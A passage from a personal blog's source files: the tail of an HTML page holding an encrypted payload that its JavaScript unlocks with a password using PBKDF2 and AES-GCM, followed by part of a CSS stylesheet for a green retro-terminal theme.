roBsCIPzSHTFgMytrlHaxFn7gtLNeTAcBQsqERv39hGB7lL0gJUg3OKiRt4FgrASwoL8NCayjAMCBArRH3kaWM3wFxnF0Fdu/16Adj4/+hzIzjOKaVzI4d6f+yJg4SeLzqgxUerYWdPevWs0etCWgD2Etw/k8iLfC6ISTJzZ/UWr9AcRvkAu+M1o7jE5TqxAmUSYWXaRsXMtKYXW+N44MLtXneMo+aQ8S0GTyUkrRW7tMf3CQY/uTJ8d6Zlueieuaihn7R3Z/x3kMyCIjGJDaepq/zeBc+VPuh0jSZKfo3E1iDePyvLNdw+AWDxxYwvMOSFQKymBBXOCOEnoUo1sDJDCU4ure9HaNN5wooD39Im/GqRRy5h+BDuCGRgIX6a6kHesp30SsxhZYeMivmTgHYwBTNlXmpfZGDQNJ13+ffpjCv99eI+2EZ3Wk5EWj8zKoGuXTW/2C4xSk49PsOWXIjtv9Zf1dv3ungoemMst/1KHz1h4o8EtR3Npwl6KJsLiZ/j3XOnvzMHOU6Zb7rB1So6Hbcd33jNz4ns66UuZYs9a9RGWRdAUt6Qd1SU+Dwx/e8nQS5sP9wSlkq9deIDdzlEwmiFYMZb5et/yYCsGqGWevzIDlyGfw4sYEk3ekozvOPLi9FbHTT3/mkjc8oc5Pqw1/h/RCr9No3xGtkAT6cOqGTCpk/l+R0LADCEiH2MatqS/afIB8RCyWM52lS1XtX8KFDYzFi0bVKJF+lkAmKz37sy5Hk+pnXuY6c9Gu6ShoWNyBiCBPGOOr9ONv52ifjTjYw+R6yMum2D9SRIjaVGTsUv/U83bsj6mEUC1zI5hCONtvcxWG5cFx20C/ODLD1oofU8E+KYkCiLml4WNLYd2Utmn5qOGVbmQxbhpzmBIMjHWca/0LIucggoOKfFKBc24XlQuCNv4h+tdHEWSMri09ckRfKBZYLxHsD0dOLwfaoNUNkXxrtq3VLxzemDMbH1A7dRFj2/hfnsaIb0uuvR7F9EtKRHQVC0Elo/Bi88jgffosW/g9EBsHA0dl5Apd8wxQ8l/dbJlRXusJiBdSQa1ONFW/gUQJf5aP4ZFlhmrUuJKWQlHraN1YnWZS+h93AdQeuU7LjAKEIYcqV3YRtR5j5nqHczpeqEvyltsOQBAvqqTnZfuq/WXBpa5v7isle/2/R4zBXWnea8kCeJ253lAM3HISsPpjwoLrDhC1MTcStcpwzLdIvdPLEaL4b7TTu/DbEmDQRMBPG5Twbl1Jxdh17qEzw7H4B/r79WLmTFQim3yvgrhuWkrAb8UxkIAVID/PNftiFPRPQs2evfsIbHoIb7rjb0brvmuAusc3oPVpwWyLo2v0tvi581v7lOhxBQKWqS5grPzt2cKLR849RIF6AAozK8oH/cNqCM+BxHm4Ki3nPmjkfuVclUo8CTnx892ctid0lJBFDb60L2+AZEE0JgnsoqPhQLLQw0AJSttrDlRGZZS971VS/DkeLC+Qa+w9222IFSpOxV3LGmxhKd1x10dizf/[base64]/t40u3hG5o4P5FSsxxJp/4W07PnMcJPwiYcYpeEJjJK1r4tBE/ADhxGBuxh/5AVCP6EEcwXmx/Q/wfbuO4Gxgr4tMzcJ460LQN79YgQbkVJh2huE2x/meLHjBm7HcFX/ulbUQfkDB+qpYJo3UrDeXTn7sUwDsWbM9JcOLTVABaFtrHxmJ8S/AnB3ag1pymxOhlEWlEJx3hahMojejvZPMLt2YzvTXOFDsR+PklLXst/QhIzAdaMW5srug07F8KA/WRf+7bvNpFMz3w8D49PFSTF/eNws1uFfFAswFIYakiVunCDbwhhJpBsMvzpY9xPOpkCX4D9vDgld+hmBHFzbDMNyjcQ22tgFiVluivz4FG0gDW/[base64]/3RwXdrjkT343ePaZ7y+Yw+rSs304KxnPhin4nhyFm9UFh8AHS+hswwSd7ewveRnsjaViaX7nrmXtAMIGWpyhBqQymnTdnpyixJ10tKMuGMPiSVrjezqv/j4fBvjc7FRx91fMe1w2B9lQSOBSdivKkukgzJblt/[base64]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[base64]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[base64]/y4rrLufO5f1nktnvAqkXUIFaPgXLwDjXjjM8F+kyXojhhyjzLd+eXFpKmyhHGbzjHZ8kHB/5o5K15Ayk8tQjIhlcI32fd/ArD9uk2SIPSKz+064pj6R4dxbKDxJE73tdQg5NzBH+8AH7CC2tBP77Px+g6dZr9M4BAME7L6KVyhxs+g+5FxHk3mtwDelQVAHlCBvJU8YfV/VJ0/qydmP27S54BcRdouBOo7eEwQorTgSpuOXrTJzTXXEjREkb9WRPK8/5E2k3kcRPBeXGe4Fceo9L3yhetL5efOdEbflz/0qAXhH2Fcu1kxV9THaHdZOkcatp+OForYD4ienE1raFRHYH2XHswadrl+vtkSBhIhFOTS3/36hOq06U4VFR+bmhxCw8owrYRgsMeg2Qwgrd7FtH6k6pBPe8Ojfydn+PEGHgwHvMNTEUmpYjiT6aA1kCFHFVwvL4AmsO4ZatoBwuESnoKWU2IM7vkGvLXWzOATyTBgb34iW++p5GB3L82jBhVJg3XfDrcF7zl8amkXY5E/VBCzYJWibhY97qq3exxwW5DoQOiPzQfXuVii3Jn7cU1MsItWbBqP9lxNxHIb/kqP27lfaWJ4xdJWqC5Ra3/VEi3WqttQ5PLujk8yuwKBiv9QBGLuClE82xfcrtotY/[base64]/7QI9i3L7GG7a1iH1yAevJOtRvsTlx2TevKwkInPAJiYJ2DFIkCjChPQsX8LtTR2TjnF4HrFhDUnUm18F71bx4/CF/pdjVwUpO1kGW2yWmid2FOdopPe35cMk60TgXpwQehcO/YKCV0qd105lNEY4ZYiFAjZMG8yt/T+/6ip4ZBXqsLdiO9Lb8q6pcgmwHjpUKSWyti+R++UVjQQCGW01OJAr21vcZmvrAvs3LKHx8kI6qowRDrrNoBwLEeMx30X0dZHltzRa4zgfeqd+gLOHhMWVou0MaDH5BxK3ggalTDnvesbqZrkhOdllB5JHoN7QPw6Zlh08oZb4xzf9pW/YQQToN4xTL9uDJ4DkwmM6YoA9xpRs47EtL0p0MW0uatEmv3R9HC/9I3wIwAd9bfIf6E9CJmZw4TGCQUURuRBqdBRQCRRCBczwkQGl/sDfoEK8FCgxXGGuhiydCo3qz8J82WHCKR5VmDtaTt6Ub7GYJ2x6P0Ghnef16pmmO/q2Z+pz3RUyO8jwY0Vazhy8zD02gILLl/PK/ZQtjHoh1pvEteLFrQkD4M/mwV8PMWjcuTCJTHyfhD5MwggnXE/D21jldR6ZH+cyQCB+Fxc5vk0HxUk7W3j412VsslCJHjE2TIvfCXEuQw6Sa6c6JKp/t+woDLbiScXrAYNjqT6D7+fkjdlFzuQHUU/dqHvGz/sSmSIz98390I0r1SX/xMQ+SERkuUCZyQ9pkTo1olW0WwRsNcw6gZxLv9MZiQfKoABLsOMb1rlrbG+ZQw90XEgVzYHzWuxRm42TEVGQSxzHqYhSG792TILRGY8HNTN8B7eeZeeSl5RpRhtgGNHziWmWwgHutMr+EHzBt2JNJt/Q2EdT4Xi69EUqX1VH42XKYO/YC8XXkdnTG5Norknk1QfYVPNmht5LwlEPeJ02VZRycv4NBDAHjeHMGZTyI0RjiiQZzdN/xUVMUOJ+fSgGV54ruRGP57WqSAJ+t/x5zqW3H50rU/lhEqnE3ZKe69xHcDyVYJpXjFQw0wMmRJNo4Ux5Kz5FTA2u38jMW92/0CSSaNabKRmCHBrxpJV670GMpJ+MF3p0LRTIleFwEvvDAaCV2cLF3EcS/4tefFYcMmF+6Y3nP7GU64gYsGk/2EgFR/b4gjVx0bjYTzJYLi3/LapEiMiH0A0iee/HSKeEwbEKfZUyjSJj9OV0HZwYUR2rzbp+f7s0kOTTybLilEnAHD6TR6Tm21nBUjG29veI7bWO//Q1Xlt1ZlSGxF0GRrpnLvDnoRpnD97VCFYRB+GyK768W4wg9Qo2VYeRFoUIgbtLmHuLQzL1kOH4QtrLaEB+L+ykmh0dsffR3yayVLznhUBy4mG15g7WHVq5roNp51e84mHBgvCTq9hF3dzlTUFF80v/m2rJMOG24fPI9NgQaarDtldqke8Zpr2Bie8HIyHu8rn+lJ1AdT4hIai6ulrrwsIWrOwTFZqE6xzJpSktp1yfmm/3wUC+1iU7alIXi27xHw=';
    const ITERS   = 310000;

    function b64ToBytes(b64) {
        const bin = atob(b64);
        return Uint8Array.from(bin, c => c.charCodeAt(0));
    }

    async function decrypt(password) {
        const enc  = new TextEncoder();
        const raw  = b64ToBytes(PAYLOAD);
        const salt = raw.slice(0, 16);
        const iv   = raw.slice(16, 28);
        const ct   = raw.slice(28);

        const keyMat = await crypto.subtle.importKey(
            'raw', enc.encode(password), 'PBKDF2', false, ['deriveKey']
        );
        const key = await crypto.subtle.deriveKey(
            { name: 'PBKDF2', salt, iterations: ITERS, hash: 'SHA-256' },
            keyMat,
            { name: 'AES-GCM', length: 256 },
            false,
            ['decrypt']
        );
        const plain = await crypto.subtle.decrypt({ name: 'AES-GCM', iv }, key, ct);
        return new TextDecoder().decode(plain);
    }

    function setMsg(text, cls) {
        const el = document.getElementById('lock-msg');
        el.textContent  = text;
        el.className    = cls;
    }

    function shake() {
        const box = document.getElementById('lock-box');
        box.classList.remove('shake');
        void box.offsetWidth;   // reflow to restart animation
        box.classList.add('shake');
    }

    async function tryUnlock() {
        const password = pwd.value;
        if (!password) return;

        setMsg('Decrypting…', 'working');
        pwd.disabled = true;

        try {
            const html = await decrypt(password);
            setMsg('Access granted.', 'ok');
            // Brief flash before replacing the page
            setTimeout(() => {
                document.open();
                document.write(html);
                document.close();
            }, 280);
        } catch (_) {
            shake();
            setMsg('Access denied — wrong password.', 'bad');
            pwd.disabled = false;
            pwd.value    = '';
            pwd.focus();
        }
    }

    pwd.addEventListener('keydown', e => {
        if (e.key === 'Enter') tryUnlock();
    });
    </script>
</body>
</html>
</file>
<file: stuff.css>
/* ============================================================
   hd's blog — dark phosphor-terminal theme
   ============================================================ */

:root {
    --bg-base:       #040705;
    --bg-deep:       #020403;
    --panel:         rgba(8, 18, 11, 0.55);
    --panel-edge:    rgba(0, 255, 65, 0.18);
    --green:         #00ff66;
    --green-bright:  #4dffa0;
    --green-dim:     #27c93f;
    --green-soft:    #119c3a;
    --green-ghost:   rgba(0, 255, 102, 0.35);
    --amber:         #ffbd2e;
    --red:           #ff5f56;
    --text:          #b9ffce;
    --text-dim:      #5fae77;
    --glow:          0 0 4px rgba(0,255,102,0.55), 0 0 12px rgba(0,255,102,0.25);
    --glow-strong:   0 0 6px rgba(0,255,102,0.8), 0 0 22px rgba(0,255,102,0.45), 0 0 44px rgba(0,255,102,0.2);
    --font:          'Atkinson Hyperlegible Mono', ui-monospace, monospace;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
    font-family: var(--font);
    background:
        radial-gradient(ellipse 120% 80% at 50% -10%, rgba(0,255,102,0.07), transparent 60%),
        radial-gradient(ellipse 100% 60% at 50% 120%, rgba(0,255,102,0.05), transparent 60%),
        var(--bg-base);
    color: var(--text);
    line-height: 1.7;
    min-height: 100vh;
    overflow-x: hidden;
    letter-spacing: 0.3px;
}

/* ----- background matrix canvas ----- */
#matrix {
    position: fixed;
    inset: 0;
    z-index: 0;
    opacity: 0.16;
    pointer-events: none;
}

/* ----- CRT overlay: scanlines + vignette + flicker ----- */
.crt {
    position: fixed;
    inset: 0;
    z-index: 9000;
    pointer-events: none;
}
.crt::before {
    content: "";
    position: absolute;
    inset: 0;
    background: repeating-linear-gradient(
        to bottom,
        rgba(0,0,0,0) 0px,
        rgba(0,0,0,0) 2px,
        rgba(0,0,0,0.22) 3px,
        rgba(0,0,0,0.22) 4px
    );
    mix-blend-mode: multiply;
}
.crt::after {
    content: "";
    position: absolute;
    inset: 0;
    background: radial-gradient(ellipse 90% 75% at 50% 50%, transparent 55%, rgba(0,0,0,0.75) 100%);
}
/* travelling scan beam */
.beam {
    position: fixed;
    left: 0; right: 0;
    height: 140px;
    z-index: 9001;
    pointer-events: none;
    background: linear-gradient(to bottom, transparent, rgba(0,255,102,0.06), transparent);
    animation: sweep 7s linear infinite;
}
@keyframes sweep {
    0%   { transform: translateY(-160px); }
    100% { transform: translateY(100vh); }
}
body { animation: flicker 4.5s infinite steps(60); }
@keyframes flicker {
    0%,19.9%,21%,55%,57%,100% { opacity: 1; }
    20%   { opacity: 0.96; }
    56%   { opacity: 0.93; }
}

/* ----- boot screen ----- */
#boot {
    display: none; /* JS shows it — page is readable without JS */
    position: fixed;
    inset: 0;
    z-index: 10000;
    background: var(--bg-deep);
    color: var(--green-dim);
    padding: clamp(1rem, 5vw, 4rem);
    font-size: 0.9rem;
    white-space: pre-wrap;
    text-shadow: var(--glow);
    transition: opacity 0.6s ease;
}
#boot.gone { opacity: 0; pointer-events: none; }
#boot .blink { animation: blink 1s steps(1) infinite; }
@keyframes blink { 50% { opacity: 0; } }

/* ----- layout ----- */
#wrapper {
    position: relative;
    z-index: 1;
    max-width: 880px;
    margin: 0 auto;
    padding: clamp(1rem, 4vw, 2.5rem);
}

header {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    padding: 2.5rem 0 1.5rem;
}
.js-ready header {
    opacity: 0;
    animation: rise 0.7s ease forwards;
}
.logo {
    width: 84px;
    height: auto;
    filter: drop-shadow(0 0 8px var(--green-ghost)) saturate(1.4) hue-rotate(60deg);
    animation: float 5s ease-in-out infinite;
}
@keyframes float { 50% { transform: translateY(-7px); } }

h1 {
    font-size: clamp(1.4rem, 5vw, 2.4rem);
    font-weight: 800;
    margin-top: 1rem;
    color: var(--green-bright);
    position: relative;
    text-shadow: var(--glow-strong);
    display: inline-block;
}
/* glitch layers */
.glitch::before, .glitch::after {
    content: attr(data-text);
    position: absolute;
    left: 0; top: 0;
    width: 100%;
    overflow: hidden;
}
.glitch::before {
    color: #00fff7;
    animation: glitch-a 3.4s infinite linear alternate-reverse;
    clip-path: inset(0 0 55% 0);
    opacity: 0.55;
}
.glitch::after {
    color: #ff2e88;
    animation: glitch-b 2.7s infinite linear alternate-reverse;
    clip-path: inset(60% 0 0 0);
    opacity: 0.4;
}
@keyframes glitch-a {
    0%,86%,100% { transform: translate(0); }
    87% { transform: translate(-3px,-1px); }
    92% { transform: translate(2px,1px); }
}
@keyframes glitch-b {
    0%,82%,100% { transform: translate(0); }
    84% { transform: translate(3px,1px); }
    90% { transform: translate(-2px,-1px); }
}

/* ----- nav ----- */
nav {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem 1.2rem;
    justify-content: center;
    padding: 0.9rem 1rem;
    margin-bottom: 2rem;
    border: 1px solid var(--panel-edge);
    border-radius: 8px;
    background: var(--panel);
    backdrop-filter: blur(2px);
}
nav a {
    color: var(--green-dim);
    text-decoration: none;
    font-weight: 600;
    padding: 0.2rem 0.5rem;
    position: relative;
    transition: color 0.2s, text-shadow 0.2s;
}
nav a::before { content: "["; opacity: 0; margin-right: 2px; transition: opacity 0.2s; }
nav a::after  { content: "]"; opacity: 0; margin-left: 2px;  transition: opacity 0.2s; }
nav a:hover { color: var(--green-bright); text-shadow: var(--glow); }
nav a:hover::before, nav a:hover::after { opacity: 1; }

/* ----- section headings (silver shimmer wave) ----- */
h2 {
    font-size: clamp(1.05rem, 3vw, 1.35rem);
    margin: 2.2rem 0 1rem;
    display: flex;
    align-items: center;
    gap: 0.6rem;
}
h2::before {
    content: "//";
    color: var(--green-soft);
    font-weight: 800;
    text-shadow: var(--glow);
}
/* the shiny silver wave that sweeps left -> right across the title text */
.shine {
    background: linear-gradient(
        100deg,
        #46554f 0%,
        #8fa39b 30%,
        #e9f3ef 47%,
        #ffffff 50%,
        #e9f3ef 53%,
        #8fa39b 70%,
        #46554f 100%
    );
    background-size: 220% 100%;
    background-position: 100% center;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    color: transparent;
    filter: drop-shadow(0 0 6px rgba(190,240,215,0.30));
    animation: silver-wave 4.5s ease-in-out infinite;
}
/* sweep the highlight band from the left edge to the right edge */
@keyframes silver-wave {
    0%   { background-position: 100% center; }
    100% { background-position: -20% center; }
}

/* ----- terminal windows ----- */
.terminal {
    background:
        linear-gradient(180deg, rgba(0,255,102,0.04), transparent 30%),
        rgba(3, 10, 6, 0.78);
    border: 1px solid var(--panel-edge);
    border-radius: 10px;
    padding: 0;
    margin-bottom: 1.8rem;
    overflow: hidden;
    box-shadow:
        0 0 0 1px rgba(0,0,0,0.4) inset,
        0 18px 50px rgba(0,0,0,0.6),
        0 0 24px rgba(0,255,102,0.06);
    transition: box-shadow 0.3s, border-color 0.3s;
}
.js-ready .terminal {
    opacity: 0;
    transform: translateY(24px);
}
.terminal.in { animation: rise 0.6s ease forwards; }
.terminal:hover {
    border-color: var(--green-soft);
    box-shadow:
        0 0 0 1px rgba(0,0,0,0.4) inset,
        0 18px 50px rgba(0,0,0,0.6),
        0 0 30px rgba(0,255,102,0.16);
}
@keyframes rise { to { opacity: 1; transform: translateY(0); } }

.buttons {
    display: flex;
    gap: 0.55rem;
    padding: 0.7rem 1rem;
    background: rgba(0,0,0,0.35);
    border-bottom: 1px solid rgba(0,255,102,0.1);
    align-items: center;
}
.buttons span {
    width: 13px; height: 13px;
    border-radius: 50%;
    display: inline-block;
